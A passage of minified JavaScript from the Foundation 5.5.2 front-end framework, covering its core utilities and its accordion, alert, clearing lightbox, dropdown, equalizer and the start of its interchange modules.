e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),o=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",o.parentNode.insertBefore(a,o),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],o=e.requestAnimationFrame,r=e.cancelAnimationFrame,s=void 0!==t.fx;n<a.length&&!o;n++)o=e[a[n]+"RequestAnimationFrame"],r=r||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(o(l),s&&t.fx.tick())}o?(e.requestAnimationFrame=o,e.cancelAnimationFrame=r,s&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),o=e.setTimeout((function(){t(i+a)}),a);return n=i+a,o},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,o,r){var s=[t,n,o,r],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,s));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load((function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=o,t.add_namespace=r,t.bindings=s,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout((function(){t.apply(n,a),i=null}),e))}},debounce:function(t,e,i){var n,a;return function(){var o=this,r=arguments,s=function(){n=null,i||(a=t.apply(o,r))},l=i&&!n;return clearTimeout(n),n=setTimeout(s,e),l&&(a=t.apply(o,r)),a}},data_options:function(e,i){i=i||"options";var n,a,o,r,s={},l=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof l)return l;function c(e){return"string"==typeof e?t.trim(e):e}for(n=(o=(l||":").split(";")).length;n--;)a=[(a=o[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),r=a[1],isNaN(r-0)||null===r||""===r||!1===r||!0===r||(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(s[c(a[0])]=c(a[1]));return s},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),(function(){0===(a-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(e){var a=n(this).closest("["+i.attr_name()+"]"),o=i.attr_name()+"="+a.attr(i.attr_name()),r=a.data(i.attr_name(!0)+"-init")||i.settings,s=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+r.content_class),d=c.filter("."+r.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+o+"] dd > ."+r.content_class+", ["+o+"] li > ."+r.content_class),l=l.add("["+o+"] dd, ["+o+"] li")),r.toggleable&&s.is(d))return s.parent("dd, li").toggleClass(r.active_class,!1),s.toggleClass(r.active_class,!1),n(this).attr("aria-expanded",(function(t,e){return"true"===e?"false":"true"})),r.callback(s),s.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[s]);r.multi_expand||(c.removeClass(r.active_class),l.removeClass(r.active_class),l.children("a").attr("aria-expanded","false")),s.addClass(r.active_class).parent().addClass(r.active_class),r.callback(s),s.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[s]),n(this).attr("aria-expanded","true")}))},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",(function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))):n.fadeOut(300,(function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each((function(){n.assemble(n.S("li",this))}))},events:function(n){var a=this,o=a.S,r=t(".scroll-container");r.length>0&&(this.scope=r),o(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(t,e,i){e=e||o(this),i=i||e;var n=e.next("li"),r=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),s=o(t.target);t.preventDefault(),r||(a.init(),r=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(s=o("img",i=n)),a.open(s,e,i),a.update_paddles(i)})).on("click.fndtn.clearing",".clearing-main-next",(function(t){a.nav(t,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(t){a.nav(t,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(t){Foundation.libs.clearing.close(t,this)})),t(i).on("keydown.fndtn.clearing",(function(t){a.keydown(t)})),o(e).off(".clearing").on("resize.fndtn.clearing",(function(){a.resize()})),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}})).on("touchend.fndtn.clearing",".visible-img",(function(t){i(this).data("swipe-transition",{}),t.stopPropagation()}))},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var o=this.S("#foundationClearingHolder"),r='<div class="carousel">'+a+"</div>",s='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+r+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(s=t(s).find(".clearing-touch-label").html(l).end()),o.after(s).remove()}}},open:function(e,n,a){var o=this,r=t(i.body),s=a.closest(".clearing-assembled"),l=o.S("div",s).first(),c=o.S(".visible-img",l),d=o.S("img",c).not(e),u=o.S(".clearing-touch-label",l),h=!1,f={};function p(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),r.css("overflow","hidden"),s.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(o.S(".clearing-caption",c),o.S("img",a)).center_and_label(e,u).shift(n,a,(function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")})),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",(function(t){t.preventDefault()})),d.error((function(){h=!0})),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,o,r,s=(r=t(n),/blackout/.test(r.selector)?r:r.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&s&&(l.css("overflow",""),a=t("div",s).first(),(o=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",s).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),o.hide(),o.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each((function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")})).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,o,r=t(".clearing-preload-"+i),s=this.S("a",e);s.length?(n=s.attr("href"),a=s.data("clearing-interchange")):(n=(o=this.S("img",e)).attr("src"),a=o.data("clearing-interchange")),a?r.attr("data-interchange",a):(r.attr("src",n),r.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),o=this.settings.prev_index||e.index(),r=this.direction(a,t,e),s=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===o||/skip/.test(r)?/skip/.test(r)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[s]=-n*c,a.animate(d,300,this.unlock())):(d[s]=0,a.animate(d,300,this.unlock()))):/left/.test(r)?(this.lock(),d[s]=l+c,a.animate(d,300,this.unlock())):/right/.test(r)&&(this.lock(),d[s]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),o=a.outerWidth()+a.outerWidth()/4,r=Math.floor(this.S(".clearing-container").outerWidth()/o)-1,s=a.index(i);return this.settings.up_count=r,n=this.adjacent(this.settings.prev_index,s)?s>r&&s>this.settings.prev_index?"right":s>r-1&&s<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=s,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,o=a.S;o(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(o(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),o(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,i,n=o(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=o("#"+n.data(a.data_attr())),i=n):(e=n,i=o("["+a.attr_name()+'="'+e.attr("id")+'"]'));var r=i.data(a.attr_name(!0)+"-init")||a.settings;o(t.currentTarget).data(a.data_attr())&&r.is_hover&&a.closeall.call(a),r.is_hover&&a.open.apply(a,[e,i])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=o(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=o("["+a.attr_name()+'="'+o(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,o("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var n=o(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,o("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(o(e.target).closest("["+a.attr_name()+"]").length>0||(!o(e.target).data("revealId")&&n.length>0&&(o(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,o("["+a.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.closed.call(this)})),o(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle((function(){a.resize.call(a)}),50)),this.resize()},close:function(e){var i=this;e.each((function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var o=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:o.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var r=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:r}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),o=t.offset();o.top-=a.top,o.left-=a.left,o.missRight=!1,o.missTop=!1,o.missLeft=!1,o.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var r=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(o.missTop=!0,e.innerWidth-r,o.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+r&&t.offset().left-r>this.outerWidth()&&(o.missRight=!0,o.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(o.missLeft=!0,o.missRight=!1)),o},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,o=8;t.hasClass(i.mega_class)?o=n.left+e.outerWidth()/2-8:this.small()&&(o+=n.left-8),this.rule_idx=a.cssRules.length;var r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+o+"px;",c="left: "+(o-1)+"px;";1==n.missRight&&(r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+(o=t.outerWidth()-23)+"px;",c="left: "+(o-1)+"px;"),1==n.triggeredRight&&(r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([r,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([s,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(r,l,this.rule_idx),a.addRule(s,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,n,a=!1,o=e.data("equalizer"),r=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=r.act_on_hidden_el?o?e.find("["+this.attr_name()+'-watch="'+o+'"]'):e.find("["+this.attr_name()+"-watch]"):o?e.find("["+this.attr_name()+'-watch="'+o+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(r.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==r.equalize_on_stack||(n=i.first().offset().top,i.each((function(){if(t(this).offset().top!==n)return a=!0,!1})),!a))){var s=i.map((function(){return t(this).outerHeight(!1)})).get();if(r.use_tallest){var l=Math.max.apply(null,s);i.css("height",l)}else{var c=Math.min.apply(null,s);i.css("height",c)}r.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),(function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var o=e.data(this.data_attr+"-last-path"),r=this;if(o!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,(function(t){e.html(t),e.data(r.data_attr+"-last-path",i),n()}))}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in 